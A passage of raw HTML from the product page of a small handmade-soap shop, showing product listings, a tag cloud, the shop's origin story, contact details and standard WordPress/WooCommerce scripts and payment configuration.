</a><a href="?add-to-cart=1221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1221" data-product_sku="" aria-label="Add to cart: &ldquo;Cuban Tobacco&rdquo;" rel="nofollow" data-success_message="&ldquo;Cuban Tobacco&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1221" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-906 status-publish last instock product_cat-soaps product_tag-detoxifying product_tag-green product_tag-jasmine product_tag-soaps product_tag-tea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.scentedseassoapco.com/shop/soaps/green-tea-jasmine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/DSC0114-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Tea Jasmine" decoding="async" loading="lazy" srcset="https://www.scentedseassoapco.com/wp-content/uploads/DSC0114-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/DSC0114-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Green Tea Jasmine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
</a><a href="?add-to-cart=906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="906" data-product_sku="" aria-label="Add to cart: &ldquo;Green Tea Jasmine&rdquo;" rel="nofollow" data-success_message="&ldquo;Green Tea Jasmine&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_906" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

                    </main>
                    
                                        <section class="tm-main-bottom uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-box widget_text"><h3 class="uk-panel-title">Scented Seas Soaps Beginnings</h3><div id="attachment_836" style="width: 342px" class="wp-caption alignright"><img aria-describedby="caption-attachment-836" class=" wp-image-836" src="http://www.scentedseassoapco.com/wp-content/uploads/AboutUs-1024x576.jpg" alt="Coreen and Crystal" width="332" height="187" /><p id="caption-attachment-836" class="wp-caption-text">Coreen and Crystal</p></div>
<p>The history of Scented Seas Soap Company began with Coreen Crawford and Crystal Hall, mother and daughter, who both had skin issues. Coreen had such dry skin that the store bought soaps would consistently make her skin even drier and crack. Crystal had very sensitive skin even as a little girl and would get rashes and other reactions to the detergent in mass produced soaps. They bought their first handmade soap at a farmers market and were hooked! The soap cleared up the dryness and rashes and left their skin feeling smooth and soft. They started making their own after taking many classes from a 30 year soap maker veteran. Soon, family and friends were asking if they would make soap for them also. Shortly after that it blossomed into a small business!</p>
<img src="/wp-content/uploads/home-pic.jpg" style="width: 100%; height: auto;" /></div></div>
</section>
                    
                </div>
                
                                                                                <aside class="tm-sidebar-a uk-width-medium-1-4"><div class="uk-panel uk-panel-box uk-panel-box-primary woocommerce widget_shopping_cart"><h3 class="uk-panel-title">Cart</h3><div class="widget_shopping_cart_content"></div></div>
<div class="uk-panel uk-panel-box woocommerce widget_product_tag_cloud"><h3 class="uk-panel-title">Product Tags</h3><div class="tagcloud"><a href="https://www.scentedseassoapco.com/product-tag/air-freshner/" class="tag-cloud-link tag-link-204 tag-link-position-1" style="font-size: 8pt;" aria-label="Air Freshner (1 product)">Air Freshner</a>
<a href="https://www.scentedseassoapco.com/product-tag/aloe/" class="tag-cloud-link tag-link-185 tag-link-position-2" style="font-size: 8pt;" aria-label="aloe (1 product)">aloe</a>
<a href="https://www.scentedseassoapco.com/product-tag/antioxidant/" class="tag-cloud-link tag-link-206 tag-link-position-3" style="font-size: 8pt;" aria-label="antioxidant (1 product)">antioxidant</a>
<a href="https://www.scentedseassoapco.com/product-tag/bay-rum/" class="tag-cloud-link tag-link-99 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Bay Rum (2 products)">Bay Rum</a>
<a href="https://www.scentedseassoapco.com/product-tag/black-tie/" class="tag-cloud-link tag-link-100 tag-link-position-5" style="font-size: 10.709677419355pt;" aria-label="Black Tie (2 products)">Black Tie</a>
<a href="https://www.scentedseassoapco.com/product-tag/cedarwood/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 12.516129032258pt;" aria-label="Cedarwood (3 products)">Cedarwood</a>
<a href="https://www.scentedseassoapco.com/product-tag/christmas/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 10.709677419355pt;" aria-label="Christmas (2 products)">Christmas</a>
<a href="https://www.scentedseassoapco.com/product-tag/cinnamon/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 10.709677419355pt;" aria-label="Cinnamon (2 products)">Cinnamon</a>
<a href="https://www.scentedseassoapco.com/product-tag/cleanser/" class="tag-cloud-link tag-link-184 tag-link-position-9" style="font-size: 8pt;" aria-label="cleanser (1 product)">cleanser</a>
<a href="https://www.scentedseassoapco.com/product-tag/coconut/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Coconut (2 products)">Coconut</a>
<a href="https://www.scentedseassoapco.com/product-tag/cuban-tobacco/" class="tag-cloud-link tag-link-189 tag-link-position-11" style="font-size: 8pt;" aria-label="cuban tobacco (1 product)">cuban tobacco</a>
<a href="https://www.scentedseassoapco.com/product-tag/dead-sea-salt/" class="tag-cloud-link tag-link-203 tag-link-position-12" style="font-size: 8pt;" aria-label="Dead Sea Salt (1 product)">Dead Sea Salt</a>
<a href="https://www.scentedseassoapco.com/product-tag/detoxifying/" class="tag-cloud-link tag-link-205 tag-link-position-13" style="font-size: 8pt;" aria-label="detoxifying (1 product)">detoxifying</a>
<a href="https://www.scentedseassoapco.com/product-tag/dog/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 8pt;" aria-label="dog (1 product)">dog</a>
<a href="https://www.scentedseassoapco.com/product-tag/eucalyptus/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.709677419355pt;" aria-label="Eucalyptus (2 products)">Eucalyptus</a>
<a href="https://www.scentedseassoapco.com/product-tag/face-mask/" class="tag-cloud-link tag-link-161 tag-link-position-16" style="font-size: 8pt;" aria-label="face mask (1 product)">face mask</a>
<a href="https://www.scentedseassoapco.com/product-tag/facial/" class="tag-cloud-link tag-link-182 tag-link-position-17" style="font-size: 8pt;" aria-label="Facial (1 product)">Facial</a>
<a href="https://www.scentedseassoapco.com/product-tag/french-green-clay/" class="tag-cloud-link tag-link-160 tag-link-position-18" style="font-size: 8pt;" aria-label="french green clay (1 product)">french green clay</a>
<a href="https://www.scentedseassoapco.com/product-tag/fresh/" class="tag-cloud-link tag-link-207 tag-link-position-19" style="font-size: 8pt;" aria-label="fresh (1 product)">fresh</a>
<a href="https://www.scentedseassoapco.com/product-tag/gardenia/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="Gardenia (2 products)">Gardenia</a>
<a href="https://www.scentedseassoapco.com/product-tag/grapefruit/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 12.516129032258pt;" aria-label="Grapefruit (3 products)">Grapefruit</a>
<a href="https://www.scentedseassoapco.com/product-tag/green-tea-jasmine/" class="tag-cloud-link tag-link-158 tag-link-position-22" style="font-size: 8pt;" aria-label="green tea jasmine (1 product)">green tea jasmine</a>
<a href="https://www.scentedseassoapco.com/product-tag/herbal-mint/" class="tag-cloud-link tag-link-153 tag-link-position-23" style="font-size: 8pt;" aria-label="herbal mint (1 product)">herbal mint</a>
<a href="https://www.scentedseassoapco.com/product-tag/jasmine/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 14.021505376344pt;" aria-label="Jasmine (4 products)">Jasmine</a>
<a href="https://www.scentedseassoapco.com/product-tag/lavender/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.279569892473pt;" aria-label="Lavender (6 products)">Lavender</a>
<a href="https://www.scentedseassoapco.com/product-tag/lavender-lemon/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 8pt;" aria-label="lavender lemon (1 product)">lavender lemon</a>
<a href="https://www.scentedseassoapco.com/product-tag/lemon/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 14.021505376344pt;" aria-label="Lemon (4 products)">Lemon</a>
<a href="https://www.scentedseassoapco.com/product-tag/lemongrass/" class="tag-cloud-link tag-link-43 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="Lemongrass (2 products)">Lemongrass</a>
<a href="https://www.scentedseassoapco.com/product-tag/mango/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="mango (1 product)">mango</a>
<a href="https://www.scentedseassoapco.com/product-tag/mint/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 10.709677419355pt;" aria-label="Mint (2 products)">Mint</a>
<a href="https://www.scentedseassoapco.com/product-tag/moisturizing/" class="tag-cloud-link tag-link-215 tag-link-position-31" style="font-size: 10.709677419355pt;" aria-label="moisturizing (2 products)">moisturizing</a>
<a href="https://www.scentedseassoapco.com/product-tag/muscle-relaxing/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 10.709677419355pt;" aria-label="Muscle relaxing (2 products)">Muscle relaxing</a>
<a href="https://www.scentedseassoapco.com/product-tag/natural/" class="tag-cloud-link tag-link-201 tag-link-position-33" style="font-size: 10.709677419355pt;" aria-label="natural (2 products)">natural</a>
<a href="https://www.scentedseassoapco.com/product-tag/oil/" class="tag-cloud-link tag-link-63 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="Oil (2 products)">Oil</a>
<a href="https://www.scentedseassoapco.com/product-tag/passion-fruit/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 8pt;" aria-label="passion fruit (1 product)">passion fruit</a>
<a href="https://www.scentedseassoapco.com/product-tag/patchouli/" class="tag-cloud-link tag-link-49 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Patchouli (2 products)">Patchouli</a>
<a href="https://www.scentedseassoapco.com/product-tag/pumice/" class="tag-cloud-link tag-link-66 tag-link-position-37" style="font-size: 10.709677419355pt;" aria-label="Pumice (2 products)">Pumice</a>
<a href="https://www.scentedseassoapco.com/product-tag/scrub/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 8pt;" aria-label="Scrub (1 product)">Scrub</a>
<a href="https://www.scentedseassoapco.com/product-tag/shea-butter/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 10.709677419355pt;" aria-label="Shea Butter (2 products)">Shea Butter</a>
<a href="https://www.scentedseassoapco.com/product-tag/soap/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 15.225806451613pt;" aria-label="soap (5 products)">soap</a>
<a href="https://www.scentedseassoapco.com/product-tag/soaps/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 22pt;" aria-label="SOAPS (16 products)">SOAPS</a>
<a href="https://www.scentedseassoapco.com/product-tag/spicy/" class="tag-cloud-link tag-link-190 tag-link-position-42" style="font-size: 8pt;" aria-label="spicy (1 product)">spicy</a>
<a href="https://www.scentedseassoapco.com/product-tag/tea/" class="tag-cloud-link tag-link-57 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="Tea (2 products)">Tea</a>
<a href="https://www.scentedseassoapco.com/product-tag/tea-tree/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 8pt;" aria-label="tea tree (1 product)">tea tree</a>
<a href="https://www.scentedseassoapco.com/product-tag/toner/" class="tag-cloud-link tag-link-183 tag-link-position-45" style="font-size: 8pt;" aria-label="toner (1 product)">toner</a></div></div></aside>
                                
            </div>
            
            
                        <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary tm-panel-blank uk-margin-top uk-text-center-small widget_text"><div align="center"> <img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_WHITE-3.png" alt="Scented Seas Soap Co"></div>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary tm-panel-blank uk-margin-top uk-text-center-small widget_text"><h3 class="uk-h4">From a mother's love to a daughter's perseverance...</h3>
<br>
Handmade and all natural soaps, sugar scrubs, body butters, bath salts, beard oil and more made in Riverside, CA</div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary tm-panel-blank uk-margin-top uk-text-center-small widget_text"><h3 class="uk-h4">Contact Us</h3>
Phone: +1 951 205 3853<br>
Email: <a href="mailto:info@scentedseassoapco.com">info@scentedseassoapco.com</a>
                      </div></div>
</section>
            
        </div>
    </div>

        <footer class="tm-footer">

        <div class="uk-panel widget_text">Built with HTML5 and CSS3 - Copyright &copy; 2014 <a href="http://www.tasotech.com" target="_blank">Taso Tech</a></div>
                <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
        
    </footer>
    
    <div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/" data-title="Cedarwood Patchouli" data-post_id="887"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_off">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F&#038;t=Cedarwood%20Patchouli" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="887" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Cedarwood%20Patchouli&#038;url=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="887" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="887" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_printfriendly">
									<a href="http://www.printfriendly.com/print?url=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F&#038;title=Cedarwood%20Patchouli" class="et_social_share" rel="nofollow" data-social_name="printfriendly" data-post_id="887" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_printfriendly"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_all_button">
								<a href="#" rel="nofollow" data-location="sidebar" data-page_id="887" data-permalink="https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/" data-title="Cedarwood Patchouli" class="et_social_open_all">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</a>
							</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.scentedseassoapco.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/www.scentedseassoapco.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Soaps","@id":"https:\/\/www.scentedseassoapco.com\/product-category\/soaps\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cedarwood Patchouli","@id":"https:\/\/www.scentedseassoapco.com\/shop\/soaps\/cedarwood-patchouli\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.scentedseassoapco.com\/shop\/soaps\/cedarwood-patchouli\/#product","name":"Cedarwood Patchouli","url":"https:\/\/www.scentedseassoapco.com\/shop\/soaps\/cedarwood-patchouli\/","description":"Blends of cedarwood and patchouli. It has notes of earthen, woody moss, spicy red cedar, musky bark, and deep, dark patchouli. Rich and warm, potent and aromatic.\r\nIngredients: Saponified oils of olive, palm and coconut, essential oils, mica and iron oxide for coloring.\r\nSoap is approximately 4 oz.\r\nAll products are handmade in small batches, therefore slight variations in weight and appearance will occur.","image":"https:\/\/www.scentedseassoapco.com\/wp-content\/uploads\/IMG_9903.jpg","sku":887,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.scentedseassoapco.com\/shop\/soaps\/cedarwood-patchouli\/","seller":{"@type":"Organization","name":"Scented Seas Soap Company","url":"https:\/\/www.scentedseassoapco.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.scentedseassoapco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.scentedseassoapco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.scentedseassoapco.com\/shop\/soaps\/cedarwood-patchouli\/","stats_nonce":"448200fe0e","share_counts":"cd509a258d","follow_counts":"c125850aa0","total_counts":"c96d87c5a1","media_single":"706ac6cdb2","media_total":"9fb78feb6d","generate_all_window_nonce":"3aa00eee31","no_img_message":"No images available for sharing on this page"};
var monarchSettings = {"ajaxurl":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.scentedseassoapco.com\/shop\/soaps\/cedarwood-patchouli\/","stats_nonce":"448200fe0e","share_counts":"cd509a258d","follow_counts":"c125850aa0","total_counts":"c96d87c5a1","media_single":"706ac6cdb2","media_total":"9fb78feb6d","generate_all_window_nonce":"3aa00eee31","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4757d3975f6663477dceee62b69296c3","fragment_name":"wc_fragments_4757d3975f6663477dceee62b69296c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1M9H6xFlVpRDxo9P%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.scentedseassoapco.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22665b35836c%22%2C%22initWooPayNonce%22%3A%221587affc68%22%2C%22saveUPEAppearanceNonce%22%3A%2225c4ecc19b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_plbq.6UUb%3AA6MHO..JgQ0mAU%24%3Avzn_t_0dc44187747761a7bda6bebd399e3d%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e63358cfcb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.2.0%22%2C%22woopaySignatureNonce%22%3A%22c8a9679275%22%2C%22woopaySessionNonce%22%3A%22142c9334ac%22%2C%22woopayMerchantId%22%3A212883559%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.scentedseassoapco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A212883559%2C%22data%22%3A%7B%22session%22%3A%2207HS%5C%2Fgo1R2IlHHMkGic%2Bve6YcvJaqDzft6CWVWrdlg5NhPvGz%2B6it6udtRlYyD02CgOmFSjnOtIKal0dEbQ1Chi0%2B6dG2CMjvJhsP9OP1Eo55HOvRJwabzLUrDJpC0q%2B%5C%2FPSk4Y52kr%2BCCcmI8EqCTyjlCcYtx7BY2PMmM4s3embj%5C%2FKiJOfkUSXtcNwqZBEMAa40J7bRwV0YmHh%5C%2F9KyW0K9xGqYHD0un225g7b5HrRdDhLZUXnLMDMzGEbGWOYccX2Q1RvPtim6uHfwH45XD8kaiHVHojyQJ22Vwd2icoRrf13O4Ubdyqhek8f23kT5lgbwo6V51%2BXYH7yGXg5zTmLuXQK%2B6q%5C%2FDnEa1A0O3nHuQvtVWjp5nBnYG9ZJ6dPNsNzWJ1Idal1Iiji6QZjqOuAhQiCP7iTycqG6316GWaV0p7ZNMrXHMASl%2B%2Bx%5C%2FYg2XDS%2BUVGruNqYfbVX3QLcN8NcdCL%5C%2F5Jrr9xtr10%2BgO6Yz6yU65fTFYJ8X9qVEiHB%2BtZRnX2mpRxEWrt7v9%2BCNPWj2pCHowZB3m%5C%2FeQH%2BE8ND5JpF6r2NjPYcmJXppV%2Bk%2BsqT0YBS8vYxPjcPcieT5BMIHQXw%3D%3D%22%2C%22iv%22%3A%22HL9%5C%2FSYZ9GrDDTIGjkGG0gA%3D%3D%22%2C%22hash%22%3A%22MWUyMmE4ZmM4MjRhOGE1ZWFiODU0MWE3YTI3ZjAwNzY3YzYyYzQxODk5OGEwOTI1NTQxYjAzN2JlMThjZDY3ZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22SCENTEDSEASSOAPCO%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.scentedseassoapco.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.scentedseassoapco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.scentedseassoapco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fb